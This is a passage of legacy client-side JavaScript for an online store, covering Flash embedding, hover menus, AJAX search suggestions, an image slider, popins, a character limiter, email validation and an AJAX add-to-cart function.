      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}
// -->
<!-- END FLASH SCRIPT -- >



//////////////////////////////
//// Hover Navigation

dropdiv=null;
function nav_open(id)
{	
	if (dropdiv)
	{
		dropdiv.style.visibility = 'hidden';
	}
	dropdiv = document.getElementById(id);
	if (dropdiv)
	{
		dropdiv.style.visibility = 'visible';
	}
}

// set to close
function nav_close()
{
	if (dropdiv)
	{
		dropdiv.style.visibility = 'hidden';
	}
}

//// END Hover Navigation
//////////////////////////////


//////////////////////////////
//// SEARCH SUGGEST

// NOTE - these are set up as arrays so that we could have more that 1 suggest box per page
var searchatupdate=new Array();
var lastsearchrun=new Array();
var t=new Array();
var focus_searchbox=new Array();
var hover_searchbox=new Array();
var hover_results=new Array();
var search_is_visible=new Array();
var cur_sr_row=new Array();
var search_num_results=new Array();
var is_row_click=new Array();
var id=1;
searchatupdate[id]='';
lastsearchrun[id]='';
t[id]=null;
focus_searchbox[id]=0;
hover_searchbox[id]=0;
hover_results[id]=0;
search_is_visible[id]=0;
cur_sr_row[id]=0;
search_num_results[id]=0;
is_row_click[id]=0;

function focustosearchbox(id)
{
	var theid='search'+id;
	var searchboxelement=document.getElementById(theid);
	var searchtext=searchboxelement.value;
	if (searchtext=='enter keywords' || searchtext=='search')
	{
		searchboxelement.value="";
	}

	focus_searchbox[id]=1;

	check_search_visible(id);
}

function focusfromsearchbox(id)
{
	focus_searchbox[id]=0;
	check_search_visible(id);
}

function searchboxhover(id)
{
	hover_searchbox[id]=1;
	check_search_visible(id);
}

function searchboxhoverout(id)
{
	hover_searchbox[id]=0;
	check_search_visible(id);
}

function searchresultshover(id)
{
	hover_results[id]=1;
	check_search_visible(id);
}

function searchresultshoverout(id)
{
	hover_results[id]=0;
	check_search_visible(id);
}

function check_search_visible(id)
{
	var searchboxelement=document.getElementById('search'+id);
	var searchtext=searchboxelement.value;
	
	var searchresultselement=document.getElementById('searchresults'+id);
	var searchresults=searchresultselement.innerHTML;
	
	if (searchresults.length==0 || searchtext=='enter keywords' || searchtext.length==0)
	{
		if (search_is_visible[id])
		{
			searchresultselement.style.visibility = 'hidden';
			search_is_visible[id]=0;
			cur_sr_row[id]=0;
		}
	}	
	else if (hover_searchbox[id] || focus_searchbox[id] || hover_results[id])
	{
		if (search_is_visible[id]==0)
		{
			searchresultselement.style.visibility = 'visible';
			search_is_visible[id]=1;
			set_cur_sr_row(id);
		}
	}
	else
	{
		if (search_is_visible[id])
		{
			searchresultselement.style.visibility = 'hidden';
			search_is_visible[id]=0;
			cur_sr_row[id]=0;
		}
	}
	find_number_of_results(id);
}

function updatesearchresults(id, evt)
{
	// Mozilla
	if (arguments[1] != null) 
	{
		evt = arguments[1];
	}	
	var keypressed = evt.keyCode;
	check_key_press(id, keypressed); 

	searchatupdate[id]=document.getElementById('search'+id).value;
	if (t[id])
	{
		clearTimeout(t[id]);
	}
	t[id]=setTimeout("updatesearchresultsnow("+id+")",500);
}

function updatesearchresultsnow(id)
{ //alert('a');
	var str=document.getElementById('search'+id).value;
	var search_results_div=document.getElementById('searchresults'+id);
	if (str==searchatupdate[id] && str!=lastsearchrun[id])
	{
		//lastsearchrun[id]=str;

		if (str=='')
		{
			check_search_visible(id);
		}
		else
		{
			var ajaxRequest=it_ajax_request();
			if (!ajaxRequest) return false;
			/*var ajaxRequest;  // The variable that makes Ajax possible!
			try
			{
				ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
			} 
			catch (e)
			{
				try
				{
					ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
				} 
				catch (e) 
				{
					try
					{
						ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
					} 
					catch (e)
					{
						alert("Your browser broke!"); // Something went wrong
						return false;
					}
				}
			}*/
			
			// Create a function that will receive data sent from the server
			ajaxRequest.onreadystatechange = function()
			{
				if(ajaxRequest.readyState == 4)
				{
					var results=ajaxRequest.responseText;
					search_results_div.innerHTML=results;
					check_search_visible(id);
				}
			}
			lastsearchrun[id]=str;
			str = str.replace(/[^a-zA-Z 0-9]+/g,' ');
			thepage=cart_home_home_url+"search_ajax_results.php?Search="+str;
			ajaxRequest.open("GET", thepage, true);
			ajaxRequest.send(null);
		}
	}
}

function set_cur_sr_row(id)
{
	var theid, theelement;
	
	if (search_is_visible[id])
	{
		for (x=1;x<=search_num_results[id];x++)
		{
			theid="sr_left_cell_"+x;
			theelementL=document.getElementById(theid);
			theid="sr_right_cell_"+x;			
			theelementR=document.getElementById(theid);
			theid="sr_row_"+x;			
			theelementTR=document.getElementById(theid);			
			if (cur_sr_row[id]==x)
			{
				theelementL.className="sr_xl";
				theelementR.className="sr_xr";
				theelementTR.className="sr_x";
			}
			else
			{
				theelementL.className="sr";
				theelementR.className="sr";
				theelementTR.className="sr";
			}
		}
	}
}

function find_number_of_results(id)
{
	for (x=1;x<=25;x++)
	{
		theid="sr_row_"+x;
		theelement=document.getElementById(theid);
		if (theelement)
		{
			search_num_results[id]=x;
		}
		else
		{
			break;
		}
	}
}

function search_form_submit(id)
{
	if (is_row_click[id])
	{
		return false;
	}
}

function check_key_press(evt, id)
{

	if(window.event) // IE
	{
		keypressed = evt.keyCode;
	}
	else if(evt.which) // Netscape/Firefox/Opera
	{
		keypressed = evt.which;
	}
	
	switch (keypressed) 
	{
	    // Return/Enter
		case 13:
			if (cur_sr_row[id]>0 && cur_sr_row[id]<=search_num_results[id])
			{
				is_row_click[id]=1;
				//var thelink=document.getElementById('sr_url_'+cur_sr_row[id]).value;
				var thelink=document.getElementById('sr_url_'+cur_sr_row[id]).innerHTML;
				window.location=thelink;
				return false;
			}
		break;
		// Up arrow
		case 38:
			if (cur_sr_row[id]<=1)
			{
				cur_sr_row[id]=search_num_results[id];
			}
			else
			{
				cur_sr_row[id]=cur_sr_row[id]-1;
			}
			set_cur_sr_row(id);
			return false;
		break;
		
		// Escape
		case 27:
			var searchboxelement=document.getElementById('search'+id);
			searchboxelement.blur();
			return false;
		break;	
		
		// Tab
		case 9:
		// Down arrow
		case 40:
			currentTime = new Date()
			var seconds = currentTime.getSeconds()
			var minutes = currentTime.getMinutes()
			if (cur_sr_row[id]==search_num_results[id])
			{
				cur_sr_row[id]=1;
			}
			else
			{
				cur_sr_row[id]=cur_sr_row[id]+1;
			}
			set_cur_sr_row(id);

			return false;
			break;
	}
}

//// END SUGGEST
//////////////////////////////



//// START Sliding buckets
//////////////////////////////	

// the interval variable
var thespeed=60;
var sectionsize=820;

var slider_next_action_wait = [];
var cur_pos = [];
var is_sliding = [];
var sectionshowing = [];
var sections = [];		

var x=0;

function slide_img(dir, slider_id)
{
	
	var sliderelement= document.getElementById('theslider'+slider_id);

	if (!is_sliding[slider_id])
	{	
		var newsection=(dir*(-1))+sectionshowing[slider_id];
		if (newsection>=1 && newsection<=sections[slider_id])
		{
			var target;
			sectionshowing[slider_id]=newsection;
			
			if (sectionshowing[slider_id]>=sections[slider_id])
			{
				document.getElementById('sliderightarrow'+slider_id).style.display='none';
				document.getElementById('sliderightarrowinactive'+slider_id).style.display='block';
			}
			else
			{
				document.getElementById('sliderightarrowinactive'+slider_id).style.display='none';
				document.getElementById('sliderightarrow'+slider_id).style.display='block';						
			}
			if (sectionshowing[slider_id]<=1)
			{
				document.getElementById('slideleftarrow'+slider_id).style.display='none';
				document.getElementById('slideleftarrowinactive'+slider_id).style.display='block';
			}
			else
			{
				document.getElementById('slideleftarrowinactive'+slider_id).style.display='none';	
				document.getElementById('slideleftarrow'+slider_id).style.display='block';

			}
			target=sectionsize*(sectionshowing[slider_id]-1)*(-1);
			is_sliding[slider_id] = true;
			if (target!=null)
			{
				slider_next_action_wait[slider_id] = setInterval('slideit('+dir+', '+target+', \"'+slider_id+'\")', 30);
			}
		}
	}
}

function slideit(dir, target, slider_id)
{		
	cur_pos[slider_id]+=(thespeed*dir);
	document.getElementById('theslider'+slider_id).style.left=cur_pos[slider_id]+'px';
	
	//alert(cur_pos[slider_id]+' ++ '+slider_id)
	if ((cur_pos[slider_id]>target && dir>0) || (cur_pos[slider_id]<target && dir<0))
	{
		clearInterval(slider_next_action_wait[slider_id]);
		cur_pos[slider_id]=target;
		document.getElementById('theslider'+slider_id).style.left=cur_pos[slider_id]+'px';
		is_sliding[slider_id] = false;
	}
}
//// END Sliding buckets
//////////////////////////////		



//////////////////////////////
//// Image replace
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//// END Image replace
//////////////////////////////


/////// BEGIN POPIN
function it_popin_open(theurl, divid, contentid)
{
	el=document.getElementById(divid);
	el.style.visibility = 'visible';
	if (contentid.length>0)
	{
		el=document.getElementById(contentid);
		el.innerHTML="<span class='makeitblack'>loading...</span>";
	}
	
	ajaxRequest=it_ajax_request();
	if (!ajaxRequest) { return false; }
			
	// Create a function that will receive data sent from the server
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{
			var results=ajaxRequest.responseText;
			el.innerHTML=results;
		}
	}
	//thepage="/wishlist-ajax.php?pid="+pid;
	//ajaxRequest.open("GET", thepage, true);
	ajaxRequest.open("GET", theurl, true);
	ajaxRequest.send(null);
}

function it_popin_close(divid, contentid)
{
	el=document.getElementById(divid);
	el.style.visibility = 'hidden';
	if (contentid.length>0)
	{
		el=document.getElementById(contentid);
		el.innerHTML="";
	}
}
/////// END POPIN

/////// BEGIN WISHLIST POPUP
//function pop_wish_open(pid)
/*function pop_wish_open(wl_url)
{
	el=document.getElementById('wishlist_popin_div');
	el.style.visibility = 'visible';
	el=document.getElementById('wish_popin_content');
	el.innerHTML="<span class='wish_list_text'>loading...</span>";
	
	var ajaxRequest;  // The variable that makes Ajax possible!
	try
	{
		ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
	} 
	catch (e)
	{
		try
		{
			ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
		} 
		catch (e) 
		{
			try
			{
				ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
			} 
			catch (e)
			{
				alert("Your browser broke!"); // Something went wrong
				return false;
			}
		}
	}
			
	// Create a function that will receive data sent from the server
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{
			var results=ajaxRequest.responseText;
			el.innerHTML=results;
		}
	}
	//thepage="/wishlist-ajax.php?pid="+pid;
	//ajaxRequest.open("GET", thepage, true);
	ajaxRequest.open("GET", wl_url, true);
	ajaxRequest.send(null);
}
function pop_wish_close()
{
	el=document.getElementById('wishlist_popin_div');
	el.style.visibility = 'hidden';
	el=document.getElementById('wish_popin_content');
	el.innerHTML="";
}*/
/////// END WISHLIST POPUP

//// Begin CharacterLimiter USED ON GIFT MESSAGE BOX
function CharacterLimiter(fieldid, countfieldid, maxlimit, removebreaks) 
{
	var elem=document.getElementById(fieldid);
	if (!elem)
	{
		return false;
	}

	var val_orig=elem.value;
	var val=val_orig;
	
	if (removebreaks)
	{
		// characters to replace: tabs, line breaks, and double spaces
		var ar = new Array('\t', '\r\n', '\n', '\r', '  ');
		for(var i=0; i<ar.length; i++) 
		{
			while (val.indexOf(ar[i])!=-1)
			{
				val=val.replace(ar[i], ' ');
			}
		}
	}
	
	if (val.length > maxlimit) // if too long...trim it!
	{
		val = val.substring(0, maxlimit);
	}
	
	if (val!=val_orig)
	{
		elem.value=val;
	}
	var elem=document.getElementById(countfieldid);
	if (elem)
	{
		elem.innerHTML=maxlimit-val.length;
	}
}
/////// END CharacterLimiter USED ON GIFT MESSAGE BOX



// the following variables must be included in the file
//var set_tid_pop_desc_div=0;
//var Yoffset_pop_desc_div=-80;
//var Xoffset_pop_desc_div=15;
//var outer_padding_pop_desc_div=10;

function move_pop_desc_div(event, tid)
{
	// the description (popup) element
	var elem=document.getElementById('desc_'+tid);
	
	// do nothing if it isn't set
	if (!elem)
	{
		return false;
	}
	
	// mouse position
	var xpos=event.clientX;
	var ypos=event.clientY;
	
	// default values for height of browser and pop up div
	var browserW=0;
	var browserH=0;
	var divW=0;
	var divH=0;
	
	// find the browser height and width
	if (window.innerWidth && window.innerHeight) 
	{
	 	browserW = window.innerWidth;
	 	browserH = window.innerHeight;
	}
	else if (document.body && document.body.offsetWidth) 
	{
		browserW = document.body.offsetWidth;
	 	browserH = document.body.offsetHeight;
	}
	else if (document.compatMode=='CSS1Compat' && document.documentElement && document.documentElement.offsetWidth ) 
	{
	 	browserW = document.documentElement.offsetWidth;
	 	browserH = document.documentElement.offsetHeight;
	}
	
	
	// find the pop div width and height
	if (elem.offsetWidth) 
	{
		divW = elem.offsetWidth;
	 	divH = elem.offsetHeight;
	}
	
	// set the y position
	if (((ypos+Yoffset_pop_desc_div) < outer_padding_pop_desc_div))
	{
		var y1=parseInt(ypos+outer_padding_pop_desc_div);
		if ((y1+outer_padding_pop_desc_div+divH) > (browserH))
		{
			y1=parseInt(ypos+Yoffset_pop_desc_div);
		}
	}
	else
	{
		var y1=parseInt(ypos+Yoffset_pop_desc_div);
	}
	
	// set the x position
	if (((browserW-divW-outer_padding_pop_desc_div)<xpos) && ((xpos-outer_padding_pop_desc_div-divW)>outer_padding_pop_desc_div))
	{
		var x1=parseInt(xpos-outer_padding_pop_desc_div-divW);
	}
	else
	{
		var x1=parseInt(xpos+Xoffset_pop_desc_div);
	}

	// set the elements position	
	elem.style.left = x1 + 'px';
	elem.style.top = y1 + 'px';
}

// open description popup
function open_pop_desc_div(tid)
{
	if (set_tid_pop_desc_div>0)
	{
		var elem=document.getElementById('desc_'+set_tid_pop_desc_div);
		elem.style.visibility = 'hidden';
	}
	var elem=document.getElementById('desc_'+tid);
	elem.style.visibility = 'visible';

	set_tid_pop_desc_div=tid;
}

// open description popup
function close_pop_desc_div(tid)
{
	var elem=document.getElementById('desc_'+tid);
	elem.style.visibility = 'hidden';
	
	set_tid_pop_desc_div=0;
}


//////////////


var cur_nav_popup_id="";
var top_nav_timeout="";
var top_nav_timeout_set=0;
var top_nav_close_interval=50;
var top_nav_close_time=400;


function set_opacity(id,opac)
{
	opac=opac.toFixed(2);
	document.getElementById(id).style.opacity = ""+opac;
}

function it_popin_nav_window_close(sec)
{
	if (top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
	
	if ((sec+top_nav_close_interval)>=top_nav_close_time)
	{
		clearTimeout(top_nav_timeout);
		top_nav_timeout_set=0;
		it_popin_nav_window_close_now();
	}
	else
	{
		top_nav_timeout_set=1;
		top_nav_timeout=setTimeout("it_popin_nav_window_close("+(sec+top_nav_close_interval)+")",top_nav_close_interval);
		
		if (cur_nav_popup_id.length>0)
		{
			opac=1-(sec/top_nav_close_time);
			
			if (document.getElementById('topnav_'+cur_nav_popup_id+'_triangle'))
			{
				//document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').zIndex="90";
				set_opacity('topnav_'+cur_nav_popup_id+'_triangle',opac);
			}
			set_opacity('topnav_'+cur_nav_popup_id+'_subnav',opac);
		}
	}

}

function it_popin_nav_window_close_now()
{
	if (cur_nav_popup_id.length>0)
	{
		
		
		if (document.getElementById('topnav_'+cur_nav_popup_id+'_triangle'))
		{
			document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').style.display="none";
		}
		document.getElementById('topnav_'+cur_nav_popup_id+'_subnav').style.display="none";
	}
	
	cur_nav_popup_id="";
	
	if(top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
}

function it_popin_nav_window_open(popid)
{
	
	if (popid=="aregister")
	{
		var elem=document.getElementById("topnav_"+popid+"_subnav_frame");	
		if (elem)
		{
			if (elem.src.length<1)
			{
				var the_src=document.getElementById("topnav_"+popid+"_frameurl").innerHTML;
				the_src=the_src.replace(/&amp;/g, "&");
				elem.src=the_src;
			}
		}
	}
	else if(popid=="asubscribe")
	{
		var elem=document.getElementById("topnav_"+popid+"_subnav_frame");	
		if (elem)
		{
			if (elem.src.length<1)
			{
				var the_src=document.getElementById("topnav_"+popid+"_frameurl").innerHTML;
				the_src=the_src.replace(/&amp;/g, "&");
				elem.src=the_src;
			}
		}		
	}
	
	if (popid!=cur_nav_popup_id && cur_nav_popup_id.length>0)
	{
		it_popin_nav_window_close_now(popid);
	}
	if(top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
	cur_nav_popup_id=popid;
	
	
	document.getElementById('topnav_'+popid+'_subnav').style.display="block";
	
	
	if (document.getElementById('topnav_'+popid+'_triangle'))
	{
		document.getElementById('topnav_'+popid+'_triangle').style.display="block";
		//document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').zIndex="98";
		set_opacity('topnav_'+popid+'_triangle',1);
	}
	set_opacity('topnav_'+popid+'_subnav',1);
}




// ----------
function it_validate_email(e) 
{
	if (e == '') return true;

	var invalidChars = '\/\'\\ \";:?!()[]\{\}^|';
	
	for (i=0; i<invalidChars.length; i++) 
	{
	   if (e.indexOf(invalidChars.charAt(i),0) > -1) 
	   {
		  return false;
	   }
	}
	for (i=0; i<e.length; i++) 
	{
	   if (e.charCodeAt(i)>127) 
	   {
		  return false;
	   }
	}
	
	var atPos = e.indexOf('@',0);
	if (atPos == -1) 
	{
	   return false;
	}
	if (atPos == 0) 
	{
	   return false;
	}
	if (e.indexOf('@', atPos + 1) > - 1) 
	{
	   return false;
	}
	if (e.indexOf('.', atPos) == -1) 
	{
	   return false;
	}
	if (e.indexOf('@.',0) != -1) 
	{
	   return false;
	}
	if (e.indexOf('.@',0) != -1)
	{
	   return false;
	}
	if (e.indexOf('..',0) != -1) 
	{
	   return false;
	}
	var suffix = e.substring(e.lastIndexOf('.')+1);
	if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') 
	{
	   return false;
	}
	return true;
}


function product_page_add(theurl)
{
	var div_elem=document.getElementById('addcart_popin_div');
	var con_elem=document.getElementById('addcart_popin_content');

	if (!div_elem || !con_elem)
	{
		return true; // problem, return true will add the product by submitting the form
	}
	
	var ajaxRequest=it_ajax_request();
	if (!ajaxRequest)
	{
		return true; // problem, return true will add the product by submitting the form
	}

	var obj;
	var elem;
	var val;
	var var1;

	var op_url_vars="";
	var num_ops=0;
	
	if (document.getElementById('Product_Attribute_Count'))
	{
		var req_op_ar=required_ops.split(",");
		
		var1="Product_Attribute_Count";
		num_ops=document.getElementById(var1).value;
		op_url_vars+= "&"+var1+"="+encodeURIComponent(num_ops);
		 
		for (var i=1;i<=num_ops;i++) // array count
		{
			//elem=document.getElementById("Product_Attributes_value_"+i);
		
			obj = $("[name=Product_Attributes_value_"+i+"]");

			if (obj.length > 1) { // it is a radio button, select the checked one
				obj = $("[name=Product_Attributes_value_"+i+"]:checked");
				
				if (obj.length <1) 
				{
					alert(document.getElementById("Product_Attributes_prompt_"+i).value+" is required");
					return false;
				}
			}

			elem = obj.get(0);

			if (elem)
			{
				
				if (elem.nodeName == "TEXTAREA") 
				{
					val=elem.value;
				} 
				else if (elem.nodeName == "SELECT") 
				{
					val=elem.options[elem.selectedIndex].value;
				}	
				else
				{
					val=elem.value;
				} 
		
				if (val.length<1 && req_op_ar.indexOf(i))
				{
					//alert(document.getElementById("Product_Attributes_prompt_"+i).innerHTML+" is required");
					alert(document.getElementById("Product_Attributes_prompt_"+i).value+" is required");
					return false;
				}
				
				var1="Product_Attributes_value_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(val);
				
				var1="Product_Attributes_code_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(document.getElementById(var1).value);
					
				var1="Product_Attributes_template_code_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(document.getElementById(var1).value);
			}
		}
	}

	
	div_elem.style.visibility = 'visible';
	con_elem.innerHTML="<span class='makeitblack'>adding product...</span>";

	elem=document.getElementById('product_id');
	if (!elem)
	{
		con_elem.innerHTML="<span class='makeitred'>Product Not Found</span>";

	}
	var pid=elem.value;

	if(parseFloat(pid) != parseInt(pid) || parseInt(pid)<=0)
	{
		con_elem.innerHTML="<span class='makeitred'>Product Not Found</span>";
		return false;
	}
	
	elem=document.getElementById('Quantity');
	if (!elem)
	{
		con_elem.innerHTML="<span class='makeitred'>Quantity Not Found</span>";
		return false;
	}
	var quantity=elem.value;
	
	if(parseFloat(quantity) != parseInt(quantity) || parseInt(quantity)<=0)
	{
		con_elem.innerHTML="<span class='makeitred'>Invalid Quantity</span>";
		return false;
	}
	
	/*
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{ 
			con_elem.innerHTML=ajaxRequest.responseText;
			
			if (!ajaxRequest.responseText)
			{
				//alert('a');
				return true; // submit form since ajax add didn't work
			}
			if (ajaxRequest.responseText.length<1)
			{
				//alert('b');
				return true; // submit form since ajax add didn't work
			}
		}
	}
	*/
	
	theurl=theurl+"?product_id="+pid+"&quantity="+quantity+op_url_vars;

	/*
	ajaxRequest.open("GET", theurl, true);
	ajaxRequest.send(null);
	*/
	
	$.ajax({
			url: theurl,
			timeout:30000 //30 second timeout
	}).done(function(data, textStatus, jqXHR){
			con_elem.innerHTML=data;
			
			if (!data)
			{
				return true; // submit form since ajax add didn't work
			}
			if (data.length<1)
			{
				return true; // submit form since ajax add didn't work
			}
			
	}).fail(function(jqXHR, textStatus){
			current_date = new Date();
			con_elem.innerHTML="There has been an error adding to the Shopping Bag. <br>Date/Time " + current_date + "<br>Error Status: " + jqXHR.status + " - " + textStatus + "."
			
	}).always(function(jqXHR, textStatus, errorThrown){
	});
	
	return false; // false means that the update worked through ajax, so the update form should not be run
}
	
function clear_if_default(theid, thedefault)
{
	if (document.getElementById(theid).value==thedefault)
	{
		document.getElementById(theid).value='';
	}
}			